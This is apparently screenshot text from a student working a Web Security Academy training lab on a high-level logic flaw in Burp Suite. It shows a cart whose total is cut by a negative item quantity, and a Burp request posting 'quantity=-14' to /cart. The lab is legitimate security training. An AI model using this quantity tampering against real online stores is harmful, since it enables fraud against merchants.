 1 2 3 4
10:35
SWS101 CAP3 - Google D
Lab: High-level logic vuln
High-level logic vulnerabi
https://0a4700a8049b7e7c8290169000c300ec.web-security-a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
High-level logic vulnerability
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | -12
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Eggtastic, Fun, Food Eggcessories $99.90 - -13 + Remove
Coupon:
Add coupon
Apply
Total: $38.30
Place order
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: https://0a4700a8049b7e7c8290169000c300ec.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a4700a8049b7e7c8290169000c300ec.web-secu
rity-academy.net
3 Cookie: session=
UCHjfaqGMtmfuFx9TsrVc3ErMEF5UPBi
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin:
https://0a4700a8049b7e7c8290169000c300ec.
web-security-academy.net
11 Referer:
https://0a4700a8049b7e7c8290169000c300ec.
web-security-academy.net/product?productI
d=9
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=9&redir=PRODUCT&quantity=-14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=9
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 100 bytes | 325 millis
Event log All issues Memory: 172.5MB